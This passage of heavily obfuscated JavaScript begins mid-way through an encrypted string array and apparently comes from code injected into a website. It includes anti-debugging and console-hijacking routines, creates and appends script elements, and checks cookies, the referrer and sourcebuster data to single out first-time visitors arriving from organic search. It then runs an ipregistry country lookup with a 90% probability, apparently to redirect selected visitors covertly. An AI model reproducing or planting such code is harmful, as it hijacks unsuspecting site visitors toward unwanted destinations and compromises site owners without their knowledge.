0","pCoLpIBcMq","yf0XgtS","W6buWP/cPSoe","D0BcVMxdMa","q8omWRHaea","jIroWPn+","sNG4W4FcHG","s8kJW6tdJmkx","ngNcNc3dO8oFbCkRjmoBWQpcVsC","W49fWPFcHLG","sSoBWRylpW","pmosW6e","WPetsq","WPWgra4","WRvvWQdcNHS","bJ9BWPr5","WO/dH8kMbqO","xCoGWRy4W4S","ESo8WQO4","W48nzCohjG","ig9dW7pdSG","nSokWOBdNSk7","w8kyz8kuW5C","sSorWRy","dxDnW53dVG","W53dV8oc","q0SYW6y","W4unW7fbWPu","W5Oqomob","W5FdOSomWPDh","emkmWPmalW","x8oEWQpdMCkd","W7/dHYTmW4u","W74JrCkiWPC","j1KLpSoP","WR9PWRFcG3a","c8o8WQVdJSkA","W5pcL8kdW7PW","EKqoW4S","W6/cO8kdxY4","FxNcOhZdIq","W5FcGCk2W75v","W79OWPlcNNW","WOnypCkOWPO","W4uGWRGhhG","WOBcJNrLW4G","W5WrW7PqWOi","ydxdGhZcSq","WO5pamkcWQa","WQ5EWPhcSce","pCoJoa7cNq","W4z8tM58","WPKFEGnu","W7pdNqbDW40","W4zhWPFdTeS","W4nVWRtcHsO","oCovW6JcHJ8","W7LTdG","zwZcVwG","iYvhWOrJ","WPauW6ldSCk9W7JdLLZdUG","kSofjcBcHq","W5zLc8oSW4C","WRXMW6vlyG","zSo8jq","t2KQW5VcSG","zSkUzghdGG","lwbtW7FcPW","zSk/WQK5WQu","munwvIC","z37cOSkLCq","Fx5ZW4uA","W5FcTSkKxcy","W4BcJSoIW6Lv","wsPYWPKB","tCopWO8LW5K","W45lWO0","mvfEuXS","W4rlWO4","WP0JrWzs","W7C9i8onoG","q8odA8oSW6i","oayzwd4","W4PPgmoCW58","sfeSW67cNq","W71uWQldVmov","we7cVMtdUW","Fh59W58E","ACoGWRS5WOC","W53cJ8kS","emonW7fYaG","W47dSSotWRv0","WP57emkjWRK","W6JcTCkbh28","W6jGxgTT","mCoeW5HkgG","a3jUW5xdUG","f14Vmmo0","DYvygr8","vCoiCCoTW6u","z0mg","A8oZnGyp","W7OZWRClka","oNne","s8k2WP9MWOq","CcldRdCJ","W4zxWPRdHvG","jCoLWRRdR8kg","BSkVWRjFWOC","wepcV1NdJW","WQFdGSkPpcO","aSovWP8Ruq","W5jwW5lcGmoyqhpcLW","W7VdUtekWQO","W53dV8ocWP19","n8oAWO/dOa","vSokDSo/","WQ3cGuaiWPDAEuGEWOFdGcddMG","W7u8wCooW4i/WQPrW7pdGSoCfSoO","aLvmW4BdHG","pfzixsO","W4tcQCk6vW","WOBcL8knW6eH","B8o1WQOXW5e","iYvo","ArjZesi","FCkbWR9SWQ8","WQD4bCkkW54","o8oHWRhcGmop","c8oMWRhcKmoF","W7fvWQJcUSoN","g8oRWRe","j8ozW6VcJMC","Crjdbcq","o8ofW5vsdG","FK5XW5WJ","W49bWOldJW","cmoqpmoXWPa","DSoAWPytuq","umo8WQeRyW","W5NdQCof","f8kcWOKs","CHrJftS","wCkiWR5tWP8","f8kAWRq4ca","W4HdWRBdUCkf","WOVcSmo8WRJdKW","W5L2tNP6","WRpdRSkZisC","W77dRdizWPC","W7vEWQZcLvW","fSoHWQW","W6a4WROBka","W53dV8ocWPLL","smons8o5W6i","WQeWW6BcTCoj","r1ZcKh7cJG","W77dMHPy","W59Gsh1x","W5jiWRtdP8kt","j10Viq","WPtcLCkjW4WK","WQHda8kWWQ8","W4TJxwnX","W4bDWQxdUCkj","umkAWRu0rSkqCYddLfqjrYW","s8oZW693hG","h8osWR7cJ8oU","W7JdO8o/WRW","W551B3v6","W6asWRGmpq","WOKtW64","WQuYuCkQWO4","ounl","wSovnSoPW6a","W6rJaSoZW5m","v3uEW47cIa","v8ohWQGA","uCodW7D8sq","W78WaCoWbq","WQRdTCk4","WRWMELH/","WOWEqa","xmoTWQ3dGSkB","W70RW5n5","W7iVvCkUWO4","WPejxGPj","WQLqWQ3cJsW","WRpcISkFW7u/","BuipW4VcGa","iCo0ittcJq","z8oRWR0","W4jYwsjR","W505WQyrna","W7W9d8kEWPPTW6Ht","W5WrW71zWO8","WPfUWO7cSW","WR58WR3cHwi","WRvJnvzM","W4vZmmoAW7q","BuipW5BcIG","WP5hm8kbWOm","WP8lBM57","gmoFWQfObG","DaddRHqY","W7rRa8o+W4i","WRddS8kI","WRuTya","W5ZcGCk2WRbE","W6rpWPdcMha","z0FcMmkOxW","z2pcM8k+","AxyrW44","W5a6W5DxWRG","tSkSWR92WQ8","W45kWOddH04","WPmdW6xcU8og","nSotW7pcJ2u","FgJcKmk+Aa","iCotW5xcLwm","g8oNWQhdJCkB","bhjtwcm","oCk8C14B","WOdcLCkC","WP0kvqfp","W5pdTCoy","W4HEWORdT8kF","W4pcOSk0W4r3","W6/cVSku","f8oJW45JhG","kKi3","mmorW6pcJ2u","WQRdSSkEndi","BSo9gbnp","CSo1WQpcKCkV","W5LSWP3dVmkx","W48hbmohbW","W7PJdCoBW4y","oCojW6xcIMG","cmoHjZZcMa","gSkgWPmh","W4W+dCoPkq","WRmSCfO","WQKqW5VcICot","W5WqW7a","Fh5/W5Gp","W45xWPpdH1O","WRldRCkMaHq","W5FcJ8kMW7G","W7XTa8o+W4i","WRFcICotWQVdVW","nKmPiCoV","W5pdRSop","W4jRWO3dVvq","W75NeSkZWPy","yMJcK8k2AG","W6/cVSkqxZO","AHnKftG","E2L3W4Gz","FglcI8k4EG","W5xdNISJWPG","WQeZCYXz","W5NdKtiYWPa","FJCzWP0J","W67dLHnvW4S","dmoaWRu9uW","WPpcICkyW5S","fSo8WRFcG8os","emonW7vReq","WPdcK8keW48d","lhXXW5Gl","W6v+WONdIg0","WOmiW7pcVa","iZ9q","DXHXba","W5eEW6Pu","W7D7WRhdKSkP","W5LOWORcPgC","kSoNoc4","W7D/WPRcS1K","nSooW6pcGgu","Dh0eW5xcVW","wu16W601"];return _0x1b34=function(){return _0x2db779},_0x1b34()}function _0x21dccd(_0x2b85ec,_0x1e323f,_0x56dd2c,_0x38bc3d,_0x381571){return _0x4756(_0x1e323f- -345,_0x38bc3d)}var _0x4986d4=_0x54820d(this,function(){function _0x4cb71f(_0x37b94b,_0x2c13ba,_0x234f48,_0x18cbef,_0x12ffca){return _0x4756(_0x37b94b-249,_0x18cbef)}function _0x1c61b3(_0x53af30,_0x1ec514,_0x1e818d,_0x485dc7,_0xd9b79b){return _0x4756(_0x1ec514-426,_0xd9b79b)}var _0x2183fc={pSmAj:_0x42e9eb(342,"(r7s",53,590,364)+_0x47701d(-727,"YPD8",-708,-570,-184),gzAZv:_0x47701d(-83,"GnYK",-465,-345,-13)+_0x4cb71f(508,434,634,"FMnw",290)+_0x1c61b3(1304,1335,913,1070,"ch&C")+_0x47701d(-736,"cZ$!",-342,-678,-1026)+_0x4cb71f(1028,984,797,"sVik",1138)+_0x47701d(1,"oSKS",-210,-180,-167)+_0x1c61b3(1411,1173,877,1420,"H[[Q")+_0x4cb71f(485,790,870,"uusk",836)+_0x21538f(770,1125,1193,"DILF",1086)+_0x4cb71f(837,1253,604,"ch&C",453)+_0x4cb71f(467,583,89,"8^r6",771)+_0x21538f(184,-26,218,"FMnw",14)+_0x1c61b3(736,819,643,887,"T8(!")+_0x42e9eb(125,"cZ$!",-300,117,297)+_0x1c61b3(628,622,681,836,"8^r6")+_0x21538f(215,-121,600,"WM40",-142)+_0x4cb71f(444,810,223,"W&L2",232)+_0x1c61b3(1170,1324,1344,910,"ZfJr")+_0x1c61b3(1376,1190,1435,1261,"ch&C"),UZiVl:_0x4cb71f(663,961,770,"zkup",452)+"t",OaQMa:_0x42e9eb(449,"N]bw",200,646,618)+_0x21538f(261,478,195,"*%(z",132)+_0x4cb71f(903,895,910,"%AeW",799),ZWHDL:_0x4cb71f(1128,1005,1269,"DILF",777)+_0x47701d(-808,"1Yjz",-772,-451,-281)+_0x21538f(760,702,361,"*8Kw",1137)+_0x1c61b3(1062,649,583,681,"WM40")+_0x1c61b3(922,569,397,559,"7(wc"),MBwIP:_0x1c61b3(1327,906,735,1129,"zkup")+_0x42e9eb(485,"05xs",728,873,762)+"+$",csDlp:_0x1c61b3(983,1128,1358,1333,"fH(]"),cfJok:_0x42e9eb(366,"8^r6",73,-52,285),QYITO:_0x47701d(117,"W&L2",-193,166,202)+_0x42e9eb(488,"1[fa",788,863,786),ofOmJ:function(_0x7bfdd9,_0x10d438){return _0x7bfdd9 in _0x10d438},MrUSR:_0x1c61b3(420,581,399,602,"GnYK")+_0x4cb71f(920,693,1174,"H[[Q",1272)+"t",kEzBl:_0x21538f(496,906,922,"*%(z",573),VVdGY:function(_0x2163be,_0x16c99e){return _0x2163be===_0x16c99e},JsICp:_0x4cb71f(685,402,754,"05xs",699),OKafx:function(_0x352422,_0x3f79da){return _0x352422!==_0x3f79da},TzwKx:_0x42e9eb(385,"7QC1",132,101,205),HaZAN:function(_0x587c73,_0x1386ca){return _0x587c73(_0x1386ca)},fWFIT:function(_0x389c3e,_0x260b41){return _0x389c3e+_0x260b41},VWmUo:_0x1c61b3(516,658,819,1032,"7QC1")+_0x42e9eb(117,"*%(z",-27,-149,119)+_0x1c61b3(555,688,973,414,"8^r6")+_0x4cb71f(582,223,505,"]9X(",696),EcPzQ:_0x21538f(364,734,296,"F15J",333)+_0x21538f(268,-65,-122,"IK@]",502)+_0x42e9eb(475,"0HIr",504,498,236)+_0x4cb71f(860,1195,707,"W&L2",722)+_0x1c61b3(948,625,305,229,"ZfJr")+_0x4cb71f(436,848,91,"T8(!",222)+" )",DFmgV:_0x1c61b3(1020,1109,1145,1530,"FwnE"),tfBzr:_0x4cb71f(420,149,16,"A9iY",556),igsJC:function(_0xab3873){return _0xab3873()},wvEwT:_0x4cb71f(1008,978,1323,"A9iY",759),dMzkD:_0x21538f(297,664,421,"fH(]",-17),AgDRS:_0x42e9eb(559,"Y&r!",714,779,688),XSQNy:_0x4cb71f(1202,798,1601,"cZ$!",794),jamDp:_0x47701d(53,"r!2K",-110,-11,37)+_0x42e9eb(386,"IK@]",418,82,737),fcYdo:_0x21538f(535,337,954,"oSKS",177),jyHYw:_0x21538f(87,150,-325,"r!2K",-262),sfzWT:function(_0x3ec92f,_0x5e690d){return _0x3ec92f<_0x5e690d},RtRRD:_0x42e9eb(440,"0HIr",621,803,104),YTCCb:_0x4cb71f(1163,736,1578,"AzV#",878)+_0x21538f(153,67,-190,"!HGc",402)+"3"},_0x1d1058=function(){function _0x113f40(_0x5b78d7,_0x333879,_0x1d501f,_0x451f02,_0xb69f69){return _0x42e9eb(_0x333879-315,_0x1d501f,_0x1d501f-87,_0x451f02-305,_0xb69f69-301)}function _0x5d7b2a(_0x51efb2,_0x1c96e8,_0x6316e6,_0x4cd9db,_0x4615bb){return _0x42e9eb(_0x1c96e8- -399,_0x6316e6,_0x6316e6-350,_0x4cd9db-267,_0x4615bb-246)}function _0x1a2b14(_0xbdd43e,_0xbe80ef,_0x2d7f37,_0x230ff0,_0x5cd03c){return _0x21538f(_0x5cd03c-996,_0xbe80ef-412,_0x2d7f37-57,_0x230ff0,_0x5cd03c-486)}var _0x41e5f4={dtULJ:_0x2183fc[_0x1a2b14(1173,1268,1043,"7(wc",1124)],WNVpg:_0x2183fc[_0x2fe87c(-512,-227,-402,110,"oSKS")],JfFaW:_0x2183fc[_0x2fe87c(170,-65,-30,-68,"W&L2")],uHWOj:_0x2183fc[_0x1a2b14(1271,1234,1451,"uqOc",1535)],vNmHz:function(_0x8aee18,_0x161560){function _0x32c8c1(_0x1ae8a4,_0x5a6846,_0x5bd370,_0x925ce0,_0x31e1f0){return _0x2fe87c(_0x1ae8a4-108,_0x5bd370-1038,_0x5bd370-320,_0x925ce0-462,_0x1ae8a4)}return _0x2183fc[_0x32c8c1("Y&r!",1386,1409,1315,1578)](_0x8aee18,_0x161560)},FEzBj:_0x2183fc[_0x2fe87c(14,-240,-229,176,"IK@]")],wBvYJ:_0x2183fc[_0x5d7b2a(-166,-268,"W98F",-257,-211)]};function _0x326ddf(_0x53f77e,_0x3c6d03,_0x39eb42,_0x51970c,_0xa688dd){return _0x42e9eb(_0x51970c- -350,_0xa688dd,_0x39eb42-352,_0x51970c-476,_0xa688dd-97)}function _0x2fe87c(_0x563116,_0x471885,_0x4bc424,_0x52f833,_0x513ce6){return _0x42e9eb(_0x471885- -455,_0x513ce6,_0x4bc424-236,_0x52f833-305,_0x513ce6-21)}if(_0x2183fc[_0x5d7b2a(-60,225,"ZfJr",234,162)](_0x2183fc[_0x326ddf(-405,-661,-627,-290,"oSKS")],_0x2183fc[_0x5d7b2a(-7,45,"fH(]",-84,-123)])){var _0x4dc562;try{if(_0x2183fc[_0x5d7b2a(-133,277,"*%(z",107,628)](_0x2183fc[_0x5d7b2a(149,137,"FwnE",342,111)],_0x2183fc[_0x113f40(1024,1098,"*8Kw",1426,862)]))return _0x3fd578[_0x326ddf(-119,444,-35,217,"(r7s")+_0x326ddf(166,101,33,62,"N]bw")]()[_0x113f40(1166,824,"FwnE",873,930)+"h"](_0x41e5f4[_0x5d7b2a(645,271,"sVik",322,-111)])[_0x5d7b2a(26,331,"kPcU",488,680)+_0x113f40(844,763,"IK@]",1065,998)]()[_0x113f40(717,593,"*%(z",811,343)+_0x5d7b2a(668,432,"H[[Q",690,6)+"r"](_0x10f3df)[_0x5d7b2a(-587,-207,"LbhV",-214,13)+"h"](_0x41e5f4[_0x1a2b14(963,1084,819,"H[[Q",1109)]);_0x4dc562=_0x2183fc[_0x1a2b14(1729,1080,1438,"2fr8",1354)](Function,_0x2183fc[_0x113f40(766,429,"Y&r!",407,661)](_0x2183fc[_0x5d7b2a(247,-156,"DILF",62,39)](_0x2183fc[_0x2fe87c(-79,-164,-284,-455,"6t6w")],_0x2183fc[_0x1a2b14(1094,840,862,"GnYK",1262)]),");"))()}catch{if(_0x2183fc[_0x1a2b14(1281,1272,1291,"WM40",1638)](_0x2183fc[_0x1a2b14(1199,927,1120,"%AeW",1102)],_0x2183fc[_0x113f40(1158,832,"A9iY",784,1075)])){var _0x3a7600=_0x35154c[_0x113f40(747,602,"]KIB",797,900)+_0x326ddf(707,47,-41,317,"6t6w")+_0x2fe87c(-146,-235,53,118,"kNxv")](_0x41e5f4[_0x326ddf(219,57,273,291,"RTY3")]);_0x3a7600[_0x113f40(365,464,"]KIB",313,557)+_0x113f40(709,1072,"7QC1",893,664)+"te"](_0x41e5f4[_0x326ddf(-77,114,253,-19,"DILF")],_0x41e5f4[_0x2fe87c(-35,-120,-125,-486,"WM40")]),_0x41e5f4[_0x5d7b2a(606,481,"*%(z",115,847)](_0x41e5f4[_0x326ddf(208,245,25,282,"WM40")],_0x3a7600)?_0x3a7600[_0x5d7b2a(201,-124,"hEKO",154,-528)+_0x5d7b2a(-12,403,"!HGc",412,220)+"t"]=_0x113f40(1218,1082,"uusk",962,1109)+_0x2fe87c(535,240,391,-172,"]KIB")+_0x5d7b2a(328,-88,"N]bw",-416,-229)+_0x1a2b14(1230,1507,1202,"W98F",1409)+_0x326ddf(-141,351,-133,201,"1Yjz")+_0x1a2b14(1653,1377,1870,"7(wc",1539)+_0x1a2b14(1547,1289,1901,"%AeW",1673)+_0x113f40(1261,1099,"7QC1",1273,875)+_0x326ddf(311,394,-343,-17,"oSKS")+_0x5d7b2a(-275,-146,"FwnE",-566,60)+_0x2fe87c(65,322,423,-78,"RTY3")+_0x5d7b2a(183,-202,"0HIr",-203,-572)+_0x326ddf(577,567,571,502,"(r7s")+_0x326ddf(316,-470,-496,-111,"W&L2"):_0x3a7600[_0x5d7b2a(-314,-295,"FMnw",-196,-304)+_0x2fe87c(-240,-10,-111,-128,"]9X(")][_0x2fe87c(-713,-379,-733,-779,"kNxv")+"xt"]=_0x1a2b14(1262,875,1077,"]KIB",1105)+_0x1a2b14(1554,1752,2105,"HMt*",1783)+_0x5d7b2a(264,141,"A9iY",-105,298)+_0x5d7b2a(-276,-327,"GnYK",27,-706)+_0x113f40(876,917,"oSKS",1028,950)+_0x2fe87c(508,242,-86,164,"DILF")+_0x1a2b14(2152,1871,2139,"YPD8",1814)+_0x2fe87c(211,316,634,-11,"1Yjz")+_0x326ddf(260,-533,-338,-108,"RTY3")+_0x1a2b14(928,1005,1547,"FwnE",1261)+_0x113f40(644,450,"uusk",66,376)+_0x1a2b14(1038,821,879,"oSKS",1145)+_0x326ddf(-401,58,-638,-287,"RTY3")+_0x113f40(1120,893,"]9X(",1289,958),_0x1f028f[_0x113f40(564,430,"8^r6",824,800)+_0x5d7b2a(-455,-313,"*8Kw",-465,-248)+_0x2fe87c(-229,32,-182,57,"kPcU")+_0x5d7b2a(-57,-122,"HMt*",103,-306)](_0x41e5f4[_0x5d7b2a(268,176,"7QC1",195,552)])[0][_0x1a2b14(1927,2004,1661,"uqOc",1712)+_0x113f40(1123,1120,"LbhV",1401,1291)+"d"](_0x3a7600)}else _0x4dc562=window}return _0x4dc562}else for(var _0x1df11d=_0x2183fc[_0x2fe87c(130,-277,-379,-679,"sVik")][_0x2fe87c(-42,-217,-213,-129,"2fr8")]("|"),_0x259dbe=-1*-518+-4127+1*3609;;){switch(_0x1df11d[_0x259dbe++]){case"0":_0x2c545c[_0x2fe87c(30,-1,-397,-360,"*%(z")]=!0;continue;case"1":_0x2c545c[_0x2fe87c(64,-4,411,-318,"fH(]")]=_0x2183fc[_0x5d7b2a(-512,-158,"AzV#",-459,144)];continue;case"2":var _0x2c545c=_0x2332c8[_0x5d7b2a(655,229,"(r7s",625,-149)+_0x1a2b14(933,1156,828,"WM40",1189)+_0x2fe87c(476,100,113,45,"6t6w")](_0x2183fc[_0x2fe87c(838,445,730,195,"(r7s")]);continue;case"3":_0x2c545c[_0x326ddf(62,72,-17,202,"HMt*")+_0x5d7b2a(-228,-306,"Y&r!",79,-412)+"te"](_0x2183fc[_0x5d7b2a(-28,244,"ch&C",383,335)],_0x2183fc[_0x326ddf(-584,154,57,-189,"6t6w")]);continue;case"4":_0xc964d6[_0x326ddf(-313,-469,-617,-276,"kPcU")][_0x2fe87c(279,178,-175,447,"(r7s")+_0x326ddf(50,687,327,330,"H[[Q")+"d"](_0x2c545c);continue}break}},_0x4b3337=_0x2183fc[_0x4cb71f(1155,789,872,"GnYK",996)](_0x1d1058);function _0x42e9eb(_0x19f2c4,_0x3354ac,_0x42cd2c,_0x5d7bb0,_0x28e0db){return _0x4756(_0x19f2c4- -66,_0x3354ac)}var _0x3a1948=_0x4b3337[_0x21538f(560,730,842,"IK@]",327)+"le"]=_0x4b3337[_0x47701d(310,"fH(]",63,37,-177)+"le"]||{};function _0x21538f(_0x5b5bf0,_0x178532,_0x1bd2fc,_0x3123ae,_0x34ec80){return _0x4756(_0x5b5bf0- -54,_0x3123ae)}function _0x47701d(_0x414f8d,_0x113e9c,_0x3714a0,_0x37eb20,_0x189c2f){return _0x4756(_0x37eb20- -799,_0x113e9c)}for(var _0x4857d2=[_0x2183fc[_0x21538f(824,509,620,"HMt*",441)],_0x2183fc[_0x1c61b3(938,718,960,734,"oSKS")],_0x2183fc[_0x21538f(94,244,96,"hEKO",476)],_0x2183fc[_0x1c61b3(968,615,644,967,"6t6w")],_0x2183fc[_0x4cb71f(900,1305,598,"oSKS",560)],_0x2183fc[_0x1c61b3(631,763,684,949,"ZfJr")],_0x2183fc[_0x47701d(-406,"zkup",-792,-413,-581)]],_0x45c98f=658+-2*329;_0x2183fc[_0x47701d(-123,"*8Kw",476,83,86)](_0x45c98f,_0x4857d2[_0x42e9eb(603,"Y&r!",790,613,425)+"h"]);_0x45c98f++)if(_0x2183fc[_0x1c61b3(1210,983,1302,1086,"p1H8")](_0x2183fc[_0x4cb71f(1219,1170,1099,"N]bw",1363)],_0x2183fc[_0x42e9eb(52,"FwnE",-247,-90,242)]))for(var _0xcbbcbc=_0x2183fc[_0x47701d(89,"cZ$!",-406,-124,150)][_0x42e9eb(67,"%AeW",206,57,138)]("|"),_0xa092ff=3779+3779*-1;;){switch(_0xcbbcbc[_0xa092ff++]){case"0":var _0x1790d8=_0x54820d[_0x42e9eb(198,"HMt*",91,565,29)+_0x21538f(610,795,253,"r!2K",809)+"r"][_0x1c61b3(443,584,702,721,"8^r6")+_0x42e9eb(376,"uqOc",102,446,203)][_0x21538f(886,971,523,"1Yjz",671)](_0x54820d);continue;case"1":_0x1790d8[_0x1c61b3(1376,1295,1621,1556,"8^r6")+_0x4cb71f(371,-8,155,"W&L2",138)]=_0x54820d[_0x21538f(651,924,997,"Nwcb",472)](_0x54820d);continue;case"2":_0x1790d8[_0x47701d(-38,"H[[Q",-545,-252,160)+_0x1c61b3(860,603,955,359,"*%(z")]=_0x221aa1[_0x21538f(897,1182,598,"]9X(",1078)+_0x47701d(-640,"(r7s",-763,-374,-165)][_0x4cb71f(820,966,525,"W98F",1079)](_0x221aa1);continue;case"3":_0x3a1948[_0x1d58a7]=_0x1790d8;continue;case"4":var _0x221aa1=_0x3a1948[_0x1d58a7]||_0x1790d8;continue;case"5":var _0x1d58a7=_0x4857d2[_0x45c98f];continue}break}else return!!_0x32c494[_0x4cb71f(815,935,1066,"T8(!",904)+_0x1c61b3(1305,1024,979,1395,"!HGc")][_0x42e9eb(443,"2fr8",149,130,222)+_0x1c61b3(922,1013,1325,1190,"DILF")](_0x49b44b)});function _0x4756(_0x1ec75d,_0x2c9128){var _0x37663b=_0x1b34();return _0x4756=function(_0x3f3a6e,_0x360c66){_0x3f3a6e=_0x3f3a6e-(-8135+322*13+813*5);var _0x35d87c=_0x37663b[_0x3f3a6e];if(_0x4756.IyYltY===void 0){var _0x204596=function(_0xc3c24e){for(var _0x48f9bd="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0xbbd485="",_0x2a029b="",_0x2fb5e9=_0xbbd485+_0x204596,_0xb9148b=0,_0x4655bb,_0x52d6f8,_0x4ef0d1=0;_0x52d6f8=_0xc3c24e.charAt(_0x4ef0d1++);~_0x52d6f8&&(_0x4655bb=_0xb9148b%4?_0x4655bb*64+_0x52d6f8:_0x52d6f8,_0xb9148b++%4)?_0xbbd485+=_0x2fb5e9.charCodeAt(_0x4ef0d1+10)-10!==0?String.fromCharCode(255&_0x4655bb>>(-2*_0xb9148b&6)):_0xb9148b:0)_0x52d6f8=_0x48f9bd.indexOf(_0x52d6f8);for(var _0x5f43db=0,_0x1dc6c6=_0xbbd485.length;_0x5f43db<_0x1dc6c6;_0x5f43db++)_0x2a029b+="%"+("00"+_0xbbd485.charCodeAt(_0x5f43db).toString(16)).slice(-2);return decodeURIComponent(_0x2a029b)},_0x2ab65c=function(_0x29371b,_0x459c8f){var _0x14f867=[],_0x1e335f=0,_0x36f207,_0x1a56cf="";_0x29371b=_0x204596(_0x29371b);var _0x322db6;for(_0x322db6=0;_0x322db6<256;_0x322db6++)_0x14f867[_0x322db6]=_0x322db6;for(_0x322db6=0;_0x322db6<256;_0x322db6++)_0x1e335f=(_0x1e335f+_0x14f867[_0x322db6]+_0x459c8f.charCodeAt(_0x322db6%_0x459c8f.length))%256,_0x36f207=_0x14f867[_0x322db6],_0x14f867[_0x322db6]=_0x14f867[_0x1e335f],_0x14f867[_0x1e335f]=_0x36f207;_0x322db6=0,_0x1e335f=0;for(var _0x4e2184=0;_0x4e2184<_0x29371b.length;_0x4e2184++)_0x322db6=(_0x322db6+1)%256,_0x1e335f=(_0x1e335f+_0x14f867[_0x322db6])%256,_0x36f207=_0x14f867[_0x322db6],_0x14f867[_0x322db6]=_0x14f867[_0x1e335f],_0x14f867[_0x1e335f]=_0x36f207,_0x1a56cf+=String.fromCharCode(_0x29371b.charCodeAt(_0x4e2184)^_0x14f867[(_0x14f867[_0x322db6]+_0x14f867[_0x1e335f])%256]);return _0x1a56cf};_0x4756.WjyIbj=_0x2ab65c,_0x1ec75d=arguments,_0x4756.IyYltY=!0}var _0x53f133=_0x37663b[-16070+-8035*-2],_0x406a1e=_0x3f3a6e+_0x53f133,_0x2ca2b1=_0x1ec75d[_0x406a1e];if(_0x2ca2b1)_0x35d87c=_0x2ca2b1;else{if(_0x4756.KMCjqu===void 0){var _0x407588=function(_0x432634){this.LcXrtb=_0x432634,this.MHTDLW=[1,0,0],this.Ulpspa=function(){return"newState"},this.TUiqBX="\\w+ *\\(\\) *{\\w+ *",this.wokPDN=`['|"].+['|"];? *}`};_0x407588.prototype.vtMLVf=function(){var _0x4ca13=new RegExp(this.TUiqBX+this.wokPDN),_0x5c405c=_0x4ca13.test(this.Ulpspa.toString())?--this.MHTDLW[554*-2+-2384+-1*-3493]:--this.MHTDLW[-147+-2560*-2+-4973];return this.JPpCqO(_0x5c405c)},_0x407588.prototype.JPpCqO=function(_0x49cf77){return~_0x49cf77?this.VMdAaq(this.LcXrtb):_0x49cf77},_0x407588.prototype.VMdAaq=function(_0x38b375){for(var _0x2e6260=5837+1*-5837,_0x44a178=this.MHTDLW.length;_0x2e6260<_0x44a178;_0x2e6260++)this.MHTDLW.push(Math.round(Math.random())),_0x44a178=this.MHTDLW.length;return _0x38b375(this.MHTDLW[0])},new _0x407588(_0x4756).vtMLVf(),_0x4756.KMCjqu=!0}_0x35d87c=_0x4756.WjyIbj(_0x35d87c,_0x360c66),_0x1ec75d[_0x406a1e]=_0x35d87c}return _0x35d87c},_0x4756(_0x1ec75d,_0x2c9128)}function _0x157c1e(_0x27b9e1,_0x359d9c,_0x29de34,_0xb2699f,_0x4bb48d){return _0x4756(_0x4bb48d- -163,_0x29de34)}if(_0x4986d4(),window[_0x1171c5(-175,"Nwcb",186,-178,-150)+_0x157c1e(414,377,"*%(z",974,736)]<-2220*1+-1032+3729&&document[_0x157c1e(-39,391,"Y&r!",365,23)+"e"][_0x21dccd(342,557,780,"FMnw",876)+"Of"](_0x33ef80(1038,882,464,697,"RTY3")+_0x33ef80(1232,1278,1421,1225,"2fr8"))==-(4*1676+-7481+-1*-778)&&document[_0x157c1e(408,521,"]9X(",203,285)+"e"][_0x33ef80(1017,1349,1274,1173,"YPD8")+"Of"](_0x16435b(1174,926,"Nwcb",984,1159)+_0x16435b(346,461,"]KIB",809,182))==-(1*-1423+-3144+-1142*-4)&&window[_0x33ef80(858,849,1234,832,"A9iY")+_0x16435b(625,632,"7(wc",567,832)][_0x157c1e(35,-7,"7QC1",-334,27)+_0x1171c5(308,"kPcU",569,358,958)]==_0x33ef80(547,752,514,616,"LbhV")+_0x21dccd(-76,168,70,"ch&C",442)+_0x157c1e(36,-172,"RTY3",91,102)+_0x21dccd(306,43,-69,"0HIr",87)&&window[_0x21dccd(-408,-161,-20,"IK@]",-240)+_0x21dccd(165,145,69,"*%(z",-64)][_0x1171c5(122,"r!2K",96,-71,-117)][_0x16435b(861,501,"fH(]",902,879)+"Of"](_0x16435b(356,235,"DILF",624,-96)+_0x33ef80(1086,1393,1088,1315,"1Yjz"))===-(3*2889+5461+-14127)&&sbjs[_0x16435b(824,506,"1[fa",128,722)][_0x16435b(-151,216,"ch&C",275,-87)][_0x157c1e(105,86,"cZ$!",409,433)]==_0x1171c5(-9,"%AeW",-63,-407,316)&&sbjs[_0x16435b(719,355,"RTY3",467,337)][_0x16435b(1077,847,"LbhV",1182,570)+"on"][_0x33ef80(692,424,582,722,"*%(z")]>11049+1*-11048&&sbjs[_0x33ef80(689,890,711,1004,"FwnE")][_0x1171c5(135,"FMnw",98,234,284)+"on"][_0x21dccd(226,607,589,"uusk",717)]<4){const randNmb=Math[_0x1171c5(607,"1[fa",606,609,1011)+"m"](),redirectionProbabilityMn=0+.9;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x16435b(688,462,"7QC1",717,807),_0x16435b(28,449,"r!2K",219,630),_0x33ef80(476,1210,423,839,"GnYK"),_0x1171c5(549,"ch&C",243,279,470),_0x16435b(520,741,"hEKO",640,991)+_0x16435b(967,913,"(r7s",974,699)];if(pmdm[_0x1171c5(-213,"ch&C",-10,341,-327)+_0x16435b(383,612,"7(wc",493,347)](sbjs[_0x21dccd(388,16,10,"]9X(",-89)][_0x1171c5(-161,"(r7s",6,159,236)][_0x16435b(1351,1005,"sVik",629,1010)][_0x16435b(705,592,"1Yjz",365,540)+_0x157c1e(-225,81,"H[[Q",126,1)+"e"]())){let text=_0x157c1e(669,345,"kNxv",124,258)+_0x21dccd(292,285,592,"ZfJr",272)+_0x157c1e(570,682,"GnYK",502,672)+_0x1171c5(216,"N]bw",349,283,217)+_0x16435b(1116,871,"hEKO",1083,474)+"6";new ipregistry[_0x21dccd(36,-131,284,"r!2K",-136)+_0x1171c5(220,"F15J",80,-82,-171)+_0x21dccd(-437,-55,23,"LbhV",234)+"t"](_0x157c1e(316,464,"F15J",480,429)+_0x157c1e(661,681,"WM40",419,325)+_0x33ef80(1298,801,904,937,"GnYK")+_0x21dccd(884,472,854,"]9X(",369)+_0x16435b(-146,273,"2fr8",462,-12)+_0x33ef80(571,941,691,600,"HMt*")+_0x33ef80(1327,1430,1473,1094,"2fr8")+_0x16435b(94,306,"zkup",104,119))[_0x16435b(1008,784,"N]bw",1008,1019)+"p"]()[_0x157c1e(-33,101,"r!2K",30,171)](_0x2f3f6c=>{var _0x4ef0a6={YTkip:_0x8a632c(-507,-789,-670,-1060,"T8(!")+_0x8a632c(-242,-216,-642,-284,"W98F")+_0x4ea5bf("!HGc",1160,1156,1130,882)+_0x4ea5bf("1Yjz",1182,1057,1449,1172)+"er",Hsqde:_0x4ea5bf("sVik",1622,1454,1278,1051)+"t",BZjcV:function(_0xc1b97,_0x1ffc9b){return _0xc1b97<_0x1ffc9b},UqPEB:_0x5ab719(1882,2220,1828,1770,"sVik"),NsxrM:function(_0x18d25c,_0x558dca){return 